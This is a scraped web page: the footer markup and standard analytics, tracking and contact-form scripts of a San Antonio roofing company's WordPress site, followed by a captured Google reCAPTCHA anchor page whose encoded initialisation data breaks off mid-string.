			<div class="mk-col-1-5"><section id="media_image-5" class="widget widget_media_image"><img width="150" height="150" src="https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-150x150.jpg" class="image wp-image-1926  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371.jpg 300w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-1024x1024.jpg 1024w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-768x768.jpg 768w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-1536x1536.jpg 1536w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-2048x2048.jpg 2048w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371-60x60.jpg 60w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-300x300.jpg" class="image wp-image-186  attachment-medium size-medium" alt="Certified Roofers in San Antonio | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright"> © 2023 WeatherTech Roofing San Antonio | All Rights Reserved. | <a href="/wp-content/uploads/2018/12/weathertech_roofing.vcf">Download our VCard</a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://weathertechtx.com/terms-of-service-and-privacy-policy/">Terms of Service and Privacy Policy</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-69238d61890ce" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <h3><a href="tel:2105576917" style="color: white !important">Schedule Free Inspection: 210-557-6917</a></h3>                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":50,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":true,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":200,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//cdn.callrail.com/companies/529427629/f83331ce69eb0047da54/12/swap.js"></script> 

<!-- Global site tag (gtag.js) - Google Ads: 768651424 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-768651424"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-768651424');
</script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://weathertechtx.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://weathertechtx.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/weathertechtx.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/core-scripts.6.10.0.js" id="core-scripts-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/components-full.6.10.0.js" id="components-full-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js" id="mkhb-column-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/weathertechtx.com\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/weathertechtx.com\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1560","ajaxUrl":"https:\/\/weathertechtx.com\/wp-admin\/admin-ajax.php","nonce":"861d56333a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-131240709-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL&co=aHR0cHM6Ly93ZWF0aGVydGVjaHR4LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ot8j6pv78bga
body_size: 45174
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="rX0-eKvdzavW9ibr3RwKuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="rX0-eKvdzavW9ibr3RwKuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rX0-eKvdzavW9ibr3RwKuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/wr4Lw6fDgMKwYgrDrj/Ctz7Cj8O/asO/TcKgMMOYZ8OTEMKaOj5tXAHCpcKjD8OQwpcPLhIIKcOxwqhIGcO1NcOgEMKlwpvDhsOewo8gQ8OgDyrCihbDpkHCnXDCvEdlwp8SSU4ATMKqwp/Dg2fDlhMzw5fCpH7DgsOye8Kmwpdpwo/Dn8KlwqodwqzCvsKiw5x7w4Z2wobDs8Oew5/CkwHDmQrCi8ObWSTCnMKLCsOwwqHCgFbDkcKIw4Rpb8Ksw489E8OJTMKlwpYYHMKOw7PDm8OMSijCuEHDv0Y8wpAOS1trOwTDuXLCvcOoCx9lw5Ecwqh1w6vDq8KYw70aCMK/w55pwrQ8wp3CoR/DqEnCrMK4w4rDm0/CjsOOwqrCuyPCpsOtV8K2FzrChTrCsWPDtMOCJXBbwpvDhMO0w7ZMZzdewoPDjUPDgMKJRgDCpMOWw4zCuMKEwrvCp8K1wqsYwoHCslvClhvCo0DDvcKsDArDgsKHLsOuQMOzFUllw5fCuV3DkAA1w5zCgsObwqFPPcKSGzB/JcKYw4U+wrXCssOJEsK5RQp1wpvDtX3Dvl8MNDfDqsOGwo5vw6F4wq/[base64]/DuhrCtW1QUxXDnsO0cMOWwprDj8Kgw6LCpsKZw4bCtA5Hwo9SEcKpRMO6w4nCmG4Rwps9QsKOA8Oaw5/Dt8Ouwp1TGcKzwpEbBcKKbgd9w57Cs8OtwqnDlBA3an90Q8KKwoLDuDZnw5cHXcOVwo9wTMKew43DoWhywr0DwqJBwqo+wp/CiFHCkMK0JQXCu0/Dj8OlCErCncKKehPCgMOGZ040w5HCqHTDjMO6SMKSSjvCpMKHw6nDmsKFwozDn3AFfUB2XcKiKG1JwrVofMOYwpNYLC9Ow63CnDIwDz9xw5/DrsOWNMOXw4Nww7FOw4IxwpjDlFh2J2R+DBlfLE3CocOBayMWE0rCpnHDnRnDn8OKC2t4DHgBXcK1wqrDrnoOHTA8w7DCjsOWJsKow7AvVMOJFnQ2CXfCjMKuNgbCiWhFF8KNw7fCscKHPMKlXsOuAQ3DiMOow4fDpAPDm0xYYMKfwojDiMOXw5Bpw6Mfw53Dnh/DkBlbPMOgwr/CicKgJBxUTcKzw5hKwo3DilPCicKfYn9Pw4oiwr9JdsKATBoOTcOce8OZw5HCo0x0wrlSwojDgGcJw5J/wr3Dh8KYUcKjw5jDhg5kw41lOQAUw7rCtsKywr3CjcK1V33DjF7CuMKcSA4sAjvDgcKHOsOCZwxcDDICIVXDgMO/M1ErKHdYwqjDvBLCpsKGw755w7nChlUMwoUmwrhEcUjDg8OKIcOWwqfCs8KsecOQYcOrOB1+YQVFJRpswp3Ci0LCul4DFirDhMKgMR/Dm8KtSlHCojlzYMK7QBfDv8KlwqTDrEwweMKaR8K3wrkWwo3ClMOuPWMcw6LDoMO3wrcBNy3DjMKfwo1Ww5fCncKKLMOeeGddwr7DpcKPwrM6wpnDgl7DpSlUc8KSwqBiBDk/Q8OQXsOyw5TDscKtw4XCucKWw75Vw4HCsMOZG8OGBcOKbQPDt8OWwqNawp42wpATHDXCvDDCjwF1PcKcJnfDiMOXFMKYRVTCgsOoDcK7V1nDosO7YAPDsk/Dv8OhEsK6KR/DmsOcTj0RfFl9X8OEHXwaw6h8VcKnw4Znw63Ch1g9w6vCiMKCw7DDrMKfM8KuViowFgsrMwvDosOhJ2NcD8O/VATCtMK0w57DlHNXw4fCqMOuYAk4wq5aEcKQecOLSCnDhMKBw79vSXTCnMOEbsOjw5Ntw4zDnDnDoA7DsxhSw75Dwo/DlcO3wqIHLnTCicOZwojDoRluw6TDp8OPGMKFw5rDhC/DjcO/wrPCrsK7wqDDhsO/[base64]/[base64]/[base64]/G1B5wpUtw5sHwp/[base64]/w4pvC8K4w6ITwoXDvQZIwrcGMcK+wooQBwJGwq4VC2zDrEZDwptZBcO8w6jDu8K+FzZ6wq9SSB/ChkXCrMKCw6IzwrdVw5LDp1zDjsO/wpXDo8O9IRoEw67CiG/Cl8ORdSbDqcO+JcKawqXCggfCq8OBFcObPnvDgitCw7DCrcKxZsKPwr/Dr8O2woDDrS4Lw47CuQIUwqRLw7dGwpXCqMO6LXjDqVFoWnQ/[base64]/YwDDiMKKw6DDmA/CtivDn2HCjMOdFA12fsKQbQt2w5c3woLCvMOGE8KkMsK4DhENwpvCr1FVJMKuw5zDgcKBFsOHwo3Dj8OXQS4zAMOXNMOkwoXChW3Dp8KXeU/CosOESnrDjcOjV21vwopbw7g4w4PCmQjDscK6w5lvY8KNMsKOO8KdccKuWsKeYcOmVMKuwrJDwpc4w4RDwpsefcOII23CgcK0UgQAYCQoHMOtY8O2HsKwwqEUTnbCmnHCtETDqsOhw5pnWivDvMKjwr7Cv8OKwpvCg8Ouw7hxfMKSHxEUwrHCpMO2WynCqll3RcKYJk/CvMKnw5VWSMK+w75/w5bCg8KqHA41wpvCpMKBfmwPw7jDshzDhFDDp8OxMMOJBHQbw6XDiX3DphbDsW89w4t0a8Orw7HCgExYwrs/wqQRacONwoIxJyzDqxXDtsKgw41QFsKqwpRawrRFw7p7w78Nw6Iuw6vDicOKOFXDiSEkw75rw6LDkV/CjA9kw5ccw7ljw4wtwoLDpwojdsKwbcOxw7vClMOTw6t4woXCpcOqworCo1Qpwrwqw6bDozjDpS/DjUTCi1PCjcOpw67DmMOTQmUdwr84wqnDsk3ClcO5wr3DkgEEIF7DvsO/SXIaD8K7ZB0gwoXDpCLCmcKiFW3CgsOfG8OLw47CusONw4fDtcKYwpvCi1Zsw7kvB8KKw5EZwpFRwpjCuBvDoMOjaizCisOCbFbDo8O2amJSJcO6a8O0wqPCjMOlw6vDm2oODWzDtsO4w6NkwpvDukPCuMKow7TDicOYwoUNw5LDscK5bCXDsSZQHj/[base64]/Cg8Oew5XDoA5dw69Yw7vCksOYKMKNXsKpEsOEEsO/[base64]/[base64]/CqgvDncOkMsKrwpjDksOLI8O9w6dWHsKCwrQjw7cCw7HDh8OpPF4SwqTCosOFwok/w6zCgSvChcKcBSPDnSpSwr/ChMK3w4ppw7V/T8K5TxNfPEVTAcKpGMKFwpFITjnDosOnJ0HCvMOqw5XCqcK6w5kqdsKKEsO+AMOJZBYSw7UrTRnCjcKcw5wUw5Qae1NawqDDvCfDocO2w5xqwoQpU8OlMcKpw4ksw5QJw4DDqwjDp8OJAzhaw47CsDnCrTHCkH3Dgg/DkSvCo8K+wrNzTMKQS3ZYNMOTVsKdAARoK1nClTXDgsKPw7/CnDwJwqlpQyM2w6pIw61PwrzDnz/CjFtmwoAwaVXDhsKOw6nCgsKhPmpfPsKeOmV5wrdsTcOJacOKfcKowpJ4w7XDksKlw79Fw6BpasOVw47CnFXDvwsiw5HDm8O7a8KNwr4zCU/[base64]/[base64]/CqmbChMKWH2bDgcOlwrLDtcKhYEbDiMKTw4YoSB/CnsKywooJwqrCq1Z8blTDny7CpcOKdAPCgsKsEwJyZ8OJcMKlKcKdw5Y1w5jDiWt8PsOVQMOpHcKbQsK7Q2PDtxbCrBXCgsOSOMKPYcOow4xid8KEQ8OZwrI9wqQCBxA3MMOZMxrCjMKiwrfDrMKowr3CisOvEcOfX8OyVcKXZMO9wo9dwq/CtRjCvmtZfG/[base64]/[base64]/[base64]/Ch8K4w7tVZVZlwqHDg8OKV8OYOcKIGMKzwp0XKW0DaCtEUmTDvFXDh1vCr8KOwrLCinLDrcOWWMKAasOyNS8ewrUXFlYFwo03wrDCjsO/wp5sb0fDtcOJwrvCkXnDtsOowqMRdcO/woYwDMOBZjnCrAtewqUlSV7Dm